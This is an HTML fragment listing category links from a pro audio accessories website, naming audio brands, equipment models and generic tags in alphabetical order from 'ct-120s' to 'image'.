	<li class="cat-item cat-item-1232"><a href="https://proaudioaccessories.com/category/ct-120s/" >ct-120s</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://proaudioaccessories.com/category/cubase/" >cubase</a>
</li>
	<li class="cat-item cat-item-8702"><a href="https://proaudioaccessories.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://proaudioaccessories.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://proaudioaccessories.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://proaudioaccessories.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://proaudioaccessories.com/category/d-1004/" >d-1004</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://proaudioaccessories.com/category/d112/" >d112</a>
</li>
	<li class="cat-item cat-item-7982"><a href="https://proaudioaccessories.com/category/d130/" >d130</a>
</li>
	<li class="cat-item cat-item-8654"><a href="https://proaudioaccessories.com/category/d400/" >d400</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://proaudioaccessories.com/category/dadm226/" >dadm226</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://proaudioaccessories.com/category/damme/" >damme</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://proaudioaccessories.com/category/dannysound/" >dannysound</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://proaudioaccessories.com/category/dato/" >dato</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://proaudioaccessories.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://proaudioaccessories.com/category/davinci/" >davinci</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://proaudioaccessories.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://proaudioaccessories.com/category/dbx160a/" >dbx160a</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://proaudioaccessories.com/category/de75ptn/" >de75ptn</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://proaudioaccessories.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://proaudioaccessories.com/category/debra/" >debra</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://proaudioaccessories.com/category/deity/" >deity</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://proaudioaccessories.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-8444"><a href="https://proaudioaccessories.com/category/deltec/" >deltec</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://proaudioaccessories.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://proaudioaccessories.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://proaudioaccessories.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://proaudioaccessories.com/category/depusheng/" >depusheng</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://proaudioaccessories.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://proaudioaccessories.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://proaudioaccessories.com/category/dexibell/" >dexibell</a>
</li>
	<li class="cat-item cat-item-8132"><a href="https://proaudioaccessories.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://proaudioaccessories.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://proaudioaccessories.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://proaudioaccessories.com/category/diffusion/" >diffusion</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://proaudioaccessories.com/category/digidesign/" >digidesign</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://proaudioaccessories.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://proaudioaccessories.com/category/digitech/" >digitech</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://proaudioaccessories.com/category/dinsync/" >dinsync</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://proaudioaccessories.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://proaudioaccessories.com/category/distant/" >distant</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://proaudioaccessories.com/category/dj-6800/" >dj-6800</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://proaudioaccessories.com/category/dj-tisch/" >dj-tisch</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://proaudioaccessories.com/category/djm-500/" >djm-500</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://proaudioaccessories.com/category/dmx15-80s/" >dmx15-80s</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://proaudioaccessories.com/category/dnipro/" >dnipro</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://proaudioaccessories.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://proaudioaccessories.com/category/doepfer/" >doepfer</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://proaudioaccessories.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://proaudioaccessories.com/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://proaudioaccessories.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://proaudioaccessories.com/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://proaudioaccessories.com/category/dp226/" >dp226</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://proaudioaccessories.com/category/dpr-504/" >dpr-504</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://proaudioaccessories.com/category/dramwer/" >dramwer</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://proaudioaccessories.com/category/drawmer/" >drawmer</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://proaudioaccessories.com/category/dreadbox/" >dreadbox</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://proaudioaccessories.com/category/driverack/" >driverack</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://proaudioaccessories.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://proaudioaccessories.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://proaudioaccessories.com/category/ds18/" >ds18</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://proaudioaccessories.com/category/dslr/" >dslr</a>
</li>
	<li class="cat-item cat-item-8684"><a href="https://proaudioaccessories.com/category/dtronics/" >dtronics</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://proaudioaccessories.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://proaudioaccessories.com/category/dukane/" >dukane</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://proaudioaccessories.com/category/dunn/" >dunn</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://proaudioaccessories.com/category/dynacord/" >dynacord</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://proaudioaccessories.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://proaudioaccessories.com/category/dynaudio/" >dynaudio</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://proaudioaccessories.com/category/e-mu/" >e-mu</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://proaudioaccessories.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://proaudioaccessories.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://proaudioaccessories.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://proaudioaccessories.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://proaudioaccessories.com/category/editors/" >editors</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://proaudioaccessories.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://proaudioaccessories.com/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-8441"><a href="https://proaudioaccessories.com/category/eikon/" >eikon</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://proaudioaccessories.com/category/ekho/" >ekho</a>
</li>
	<li class="cat-item cat-item-7922"><a href="https://proaudioaccessories.com/category/elac/" >elac</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://proaudioaccessories.com/category/elam/" >elam</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://proaudioaccessories.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://proaudioaccessories.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://proaudioaccessories.com/category/electro-harmonix/" >electro-harmonix</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://proaudioaccessories.com/category/electro-voice/" >electro-voice</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://proaudioaccessories.com/category/electrocomp/" >electrocomp</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://proaudioaccessories.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://proaudioaccessories.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://proaudioaccessories.com/category/electrosmith/" >electrosmith</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://proaudioaccessories.com/category/electrospace/" >electrospace</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://proaudioaccessories.com/category/electrovoice/" >electrovoice</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://proaudioaccessories.com/category/electrvoice/" >electrvoice</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://proaudioaccessories.com/category/elektron/" >elektron</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://proaudioaccessories.com/category/elektronika/" >elektronika</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://proaudioaccessories.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://proaudioaccessories.com/category/elfin/" >elfin</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://proaudioaccessories.com/category/elgato/" >elgato</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://proaudioaccessories.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://proaudioaccessories.com/category/elka/" >elka</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://proaudioaccessories.com/category/eminence/" >eminence</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://proaudioaccessories.com/category/empirical/" >empirical</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://proaudioaccessories.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://proaudioaccessories.com/category/endgame/" >endgame</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://proaudioaccessories.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://proaudioaccessories.com/category/ensoniq/" >ensoniq</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://proaudioaccessories.com/category/entertainer/" >entertainer</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://proaudioaccessories.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://proaudioaccessories.com/category/eon206p/" >eon206p</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://proaudioaccessories.com/category/eon208p/" >eon208p</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://proaudioaccessories.com/category/eon610/" >eon610</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://proaudioaccessories.com/category/eon612/" >eon612</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://proaudioaccessories.com/category/eon615/" >eon615</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://proaudioaccessories.com/category/eon618s/" >eon618s</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://proaudioaccessories.com/category/epos/" >epos</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://proaudioaccessories.com/category/equalizer/" >equalizer</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://proaudioaccessories.com/category/equator/" >equator</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://proaudioaccessories.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://proaudioaccessories.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://proaudioaccessories.com/category/erica/" >erica</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://proaudioaccessories.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://proaudioaccessories.com/category/esio/" >esio</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://proaudioaccessories.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://proaudioaccessories.com/category/etherlatch/" >etherlatch</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://proaudioaccessories.com/category/eurorack/" >eurorack</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://proaudioaccessories.com/category/evelectro-voice/" >evelectro-voice</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://proaudioaccessories.com/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://proaudioaccessories.com/category/eventide/" >eventide</a>
</li>
	<li class="cat-item cat-item-8574"><a href="https://proaudioaccessories.com/category/evermix/" >evermix</a>
</li>
	<li class="cat-item cat-item-8807"><a href="https://proaudioaccessories.com/category/eversolo/" >eversolo</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://proaudioaccessories.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://proaudioaccessories.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://proaudioaccessories.com/category/ew300/" >ew300</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://proaudioaccessories.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://proaudioaccessories.com/category/expandore/" >expandore</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://proaudioaccessories.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://proaudioaccessories.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://proaudioaccessories.com/category/expressive/" >expressive</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://proaudioaccessories.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://proaudioaccessories.com/category/fabfilter/" >fabfilter</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://proaudioaccessories.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://proaudioaccessories.com/category/fairchild/" >fairchild</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://proaudioaccessories.com/category/fairlight/" >fairlight</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://proaudioaccessories.com/category/faital/" >faital</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://proaudioaccessories.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://proaudioaccessories.com/category/fatso/" >fatso</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://proaudioaccessories.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://proaudioaccessories.com/category/fcs210/" >fcs210</a>
</li>
	<li class="cat-item cat-item-8645"><a href="https://proaudioaccessories.com/category/fds-334/" >fds-334</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://proaudioaccessories.com/category/fds-360/" >fds-360</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://proaudioaccessories.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://proaudioaccessories.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://proaudioaccessories.com/category/feine/" >feine</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://proaudioaccessories.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://proaudioaccessories.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://proaudioaccessories.com/category/ferrite/" >ferrite</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://proaudioaccessories.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://proaudioaccessories.com/category/fiio/" >fiio</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://proaudioaccessories.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://proaudioaccessories.com/category/filmmaking/" >filmmaking</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://proaudioaccessories.com/category/filtek/" >filtek</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://proaudioaccessories.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://proaudioaccessories.com/category/fireface/" >fireface</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://proaudioaccessories.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://proaudioaccessories.com/category/fitness/" >fitness</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://proaudioaccessories.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://proaudioaccessories.com/category/flashmic/" >flashmic</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://proaudioaccessories.com/category/flexidrive/" >flexidrive</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://proaudioaccessories.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://proaudioaccessories.com/category/floppy/" >floppy</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://proaudioaccessories.com/category/focal/" >focal</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://proaudioaccessories.com/category/focusrite/" >focusrite</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://proaudioaccessories.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://proaudioaccessories.com/category/fosi/" >fosi</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://proaudioaccessories.com/category/fostex/" >fostex</a>
</li>
	<li class="cat-item cat-item-7890"><a href="https://proaudioaccessories.com/category/fostrek/" >fostrek</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://proaudioaccessories.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://proaudioaccessories.com/category/fp10000q/" >fp10000q</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://proaudioaccessories.com/category/fp14000/" >fp14000</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://proaudioaccessories.com/category/fp20000q/" >fp20000q</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://proaudioaccessories.com/category/fp30000q/" >fp30000q</a>
</li>
	<li class="cat-item cat-item-8589"><a href="https://proaudioaccessories.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://proaudioaccessories.com/category/fredenstein/" >fredenstein</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://proaudioaccessories.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-8648"><a href="https://proaudioaccessories.com/category/freqport/" >freqport</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://proaudioaccessories.com/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://proaudioaccessories.com/category/fretish/" >fretish</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://proaudioaccessories.com/category/fulaim/" >fulaim</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://proaudioaccessories.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://proaudioaccessories.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://proaudioaccessories.com/category/funktion/" >funktion</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://proaudioaccessories.com/category/furman/" >furman</a>
</li>
	<li class="cat-item cat-item-8144"><a href="https://proaudioaccessories.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://proaudioaccessories.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-8650"><a href="https://proaudioaccessories.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://proaudioaccessories.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://proaudioaccessories.com/category/gatt/" >gatt</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://proaudioaccessories.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://proaudioaccessories.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://proaudioaccessories.com/category/gemine/" >gemine</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://proaudioaccessories.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://proaudioaccessories.com/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://proaudioaccessories.com/category/genelec/" >genelec</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://proaudioaccessories.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://proaudioaccessories.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://proaudioaccessories.com/category/glensound/" >glensound</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://proaudioaccessories.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://proaudioaccessories.com/category/godox/" >godox</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://proaudioaccessories.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://proaudioaccessories.com/category/gogroove/" >gogroove</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://proaudioaccessories.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://proaudioaccessories.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://proaudioaccessories.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://proaudioaccessories.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://proaudioaccessories.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://proaudioaccessories.com/category/grampian/" >grampian</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://proaudioaccessories.com/category/granelli/" >granelli</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://proaudioaccessories.com/category/granite/" >granite</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://proaudioaccessories.com/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://proaudioaccessories.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://proaudioaccessories.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://proaudioaccessories.com/category/grindhouse/" >grindhouse</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://proaudioaccessories.com/category/grit/" >grit</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://proaudioaccessories.com/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://proaudioaccessories.com/category/gruppen/" >gruppen</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://proaudioaccessories.com/category/gtz12/" >gtz12</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://proaudioaccessories.com/category/gtz29/" >gtz29</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://proaudioaccessories.com/category/gtz87/" >gtz87</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://proaudioaccessories.com/category/guild/" >guild</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://proaudioaccessories.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://proaudioaccessories.com/category/guwahati/" >guwahati</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://proaudioaccessories.com/category/gxl2200/" >gxl2200</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://proaudioaccessories.com/category/h05rn-f/" >h05rn-f</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://proaudioaccessories.com/category/h07rn-f/" >h07rn-f</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://proaudioaccessories.com/category/hairball/" >hairball</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://proaudioaccessories.com/category/haivision/" >haivision</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://proaudioaccessories.com/category/han-d-mag/" >han-d-mag</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://proaudioaccessories.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://proaudioaccessories.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://proaudioaccessories.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://proaudioaccessories.com/category/harbeth/" >harbeth</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://proaudioaccessories.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://proaudioaccessories.com/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://proaudioaccessories.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://proaudioaccessories.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://proaudioaccessories.com/category/harvestman/" >harvestman</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://proaudioaccessories.com/category/headphone/" >headphone</a>
</li>
	<li class="cat-item cat-item-8555"><a href="https://proaudioaccessories.com/category/headrush/" >headrush</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://proaudioaccessories.com/category/headset/" >headset</a>
</li>
	<li class="cat-item cat-item-7595"><a href="https://proaudioaccessories.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://proaudioaccessories.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://proaudioaccessories.com/category/hegel/" >hegel</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://proaudioaccessories.com/category/helicon/" >helicon</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://proaudioaccessories.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://proaudioaccessories.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://proaudioaccessories.com/category/hexinverter/" >hexinverter</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://proaudioaccessories.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://proaudioaccessories.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://proaudioaccessories.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://proaudioaccessories.com/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://proaudioaccessories.com/category/hoef/" >hoef</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://proaudioaccessories.com/category/hohner/" >hohner</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://proaudioaccessories.com/category/hollyland/" >hollyland</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://proaudioaccessories.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-7897"><a href="https://proaudioaccessories.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://proaudioaccessories.com/category/hosa/" >hosa</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://proaudioaccessories.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://proaudioaccessories.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://proaudioaccessories.com/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://proaudioaccessories.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://proaudioaccessories.com/category/hydrasynth/" >hydrasynth</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://proaudioaccessories.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://proaudioaccessories.com/category/hyperx/" >hyperx</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://proaudioaccessories.com/category/ibasso/" >ibasso</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://proaudioaccessories.com/category/ibiza/" >ibiza</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://proaudioaccessories.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://proaudioaccessories.com/category/idance/" >idance</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://proaudioaccessories.com/category/idolmain/" >idolmain</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://proaudioaccessories.com/category/iem1200/" >iem1200</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://proaudioaccessories.com/category/ieq312-channel/" >ieq312-channel</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://proaudioaccessories.com/category/ignite/" >ignite</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://proaudioaccessories.com/category/imac/" >imac</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://proaudioaccessories.com/category/image/" >image</a>
</li>
